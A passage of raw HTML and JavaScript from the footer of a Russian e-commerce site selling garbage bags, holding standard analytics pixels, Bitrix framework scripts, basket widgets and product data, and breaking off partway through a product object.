	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.188.198.150"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768377804','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4f7fe5589aeb578fe92495278fabe4e0'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-90-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-90-mkm/',
			urlDelete: '/catalog/meshki-dlya-musora-90-mkm/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'109','NAME':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/','PICT':{'ID':'10882','TIMESTAMP_X':'21.07.2024 13:35:49','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1cd','FILE_NAME':'1cdb1c9896c557a1cba060d9bab7fd51.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4e7dc47a81b16191b8df5a49ffbb5142','SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','UNSAFE_SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','SAFE_SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','ALT':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'21.79','UNROUND_PRICE':'21.79','BASE_PRICE':'21.79','PRICE':'21.79','ID':'75','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'21.79','RATIO_BASE_PRICE':'2179','PRINT_RATIO_BASE_PRICE':'2 179','PRINT_PRICE':'21.79','RATIO_PRICE':'2179','PRINT_RATIO_PRICE':'2 179','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'105':{'ID':'105','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'109'}},'ITEM_MEASURE_RATIO_SELECTED':'105','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_109_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1045','NAME':'Мешки для мусора 180 л, 90 мкм, ПВД, в пачках 50 шт. черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-90-mkm-v-pachkah/','PICT':{'ID':'10873','TIMESTAMP_X':'25.06.2024 00:00:38','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ad3','FILE_NAME':'ad361ab80ca6abdb17bcacb961938f79.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5af20f8434fca59228592279b014c654','SRC':'/upload/iblock/ad3/ad361ab80ca6abdb17bcacb961938f79.jpg','UNSAFE_SRC':'/upload/iblock/ad3/ad361ab80ca6abdb17bcacb961938f79.jpg','SAFE_SRC':'/upload/iblock/ad3/ad361ab80ca6abdb17bcacb961938f79.jpg','ALT':'Мешки для мусора 180 л, 90 мкм, ПВД, в пачках 50 шт. черные, 2х слойные','TITLE':'Мешки для мусора 180 л, 90 мкм, ПВД, в пачках 50 шт. черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'28.84','UNROUND_PRICE':'28.84','BASE_PRICE':'28.84','PRICE':'28.84','ID':'276','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'28.84','RATIO_BASE_PRICE':'2884','PRINT_RATIO_BASE_PRICE':'2 884','PRINT_PRICE':'28.84','RATIO_PRICE':'2884','PRINT_RATIO_PRICE':'2 884','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'271':{'ID':'271','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1045'}},'ITEM_MEASURE_RATIO_SELECTED':'271','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_